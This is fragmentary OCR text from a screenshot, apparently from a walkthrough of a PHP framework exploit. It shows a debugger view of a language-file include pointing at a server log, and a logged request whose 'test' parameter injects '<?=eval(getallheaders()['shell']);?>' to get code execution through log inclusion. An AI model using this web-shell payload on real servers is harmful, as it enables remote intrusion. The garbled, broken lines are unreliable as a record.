 $_lang = include $_file; $_file: "/var/www/html/null/public/logs202011/15.log"
} else {
File.php × Log.php × test.php × 15.log × Request.php × Lang.php × Handle.php × Response.php ×
?.168.218.128 192.168.218.1 POST /null/public/index.php/?s=captcha&test=<?=eval(getallheaders()['shell']);?>
.ic/index.php/?s=captcha&test=<?=eval(getallheaders()['shell']);?> [运行时间：0.429806s][吞吐率：2.33req/s] [内存消耗：47.3
xpects parameter 1 to be object, null given
Database
Remote Host